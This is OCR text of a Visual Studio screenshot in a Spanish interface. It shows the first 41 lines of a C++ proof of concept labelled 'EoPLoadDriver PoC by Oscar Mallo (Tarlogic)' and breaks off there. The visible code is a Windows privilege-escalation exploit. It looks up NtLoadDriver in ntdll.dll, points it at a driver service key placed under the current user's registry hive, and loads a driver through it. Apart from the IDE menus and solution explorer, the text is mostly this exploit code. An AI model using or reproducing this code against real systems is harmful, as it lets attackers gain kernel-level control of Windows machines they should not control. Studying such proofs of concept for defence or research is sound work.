 ConsoleApplication1 - Microsoft Visual Studio
Inicio rápido (Ctrl+Q)
Archivo Editar Ver Proyecto Compilar Depurar Equipo Herramientas Prueba Analizar Ventana Ayuda
leo angulo gallego LG
Debug x86 Depurador local de Windows
Cuadro de herramientas
ConsoleApplication1.cpp*
ConsoleApplication1 (Ámbito global) main()
1 // EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
2
3 // If you have any suggestion or problem feel free to open an issue :)
4
5
6 #include "stdafx.h"
7 #include <Windows.h>
8 #include <Winternl.h>
9 #include <tchar.h>
10 #include <stdio.h>
11 #include <sddl.h>
12 #include <shellapi.h>
13 #include <strsafe.h>
14
15 #define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
16 #define IMAGE_PATH _T("\\??\\")
17
18 ULONG
19 LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
20 {
21 UNICODE_STRING DriverServiceName;
22 NTSTATUS status;
23
24 typedef NTSTATUS(_stdcall *NT_LOAD_DRIVER)(IN PUNICODE_STRING DriverServiceName);
25 typedef void (WINAPI* RTL_INIT_UNICODE_STRING)(PUNICODE_STRING, PCWSTR);
26
27 NT_LOAD_DRIVER NtLoadDriver = (NT_LOAD_DRIVER)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtLoadDriver");
28 RTL_INIT_UNICODE_STRING RtlInitUnicodeString = (RTL_INIT_UNICODE_STRING)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlInitUnicodeString");
29
30 wchar_t registryPath[MAX_PATH];
31 _snwprintf_s(registryPath, _TRUNCATE, L"%s%s\\%s", REGISTRY_USER_PREFIX, userSid, RegistryPath);
32
33 wprintf(L"[+] Loading Driver: %s\n", registryPath);
34
35
36 RtlInitUnicodeString(&DriverServiceName, registryPath);
37
38 status = NtLoadDriver(&DriverServiceName);
39 printf("NTSTATUS: %08x, WinError: %d\n", status, GetLastError());
40
41 if (!NT_SUCCESS(status))
100 %
Lista de errores
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+`)
Solución "ConsoleApplication1" (1 proyecto)
ConsoleApplication1
Referencias
Dependencias externas
Archivos de encabezado
Archivos de origen
ConsoleApplication1.cpp
Archivos de recursos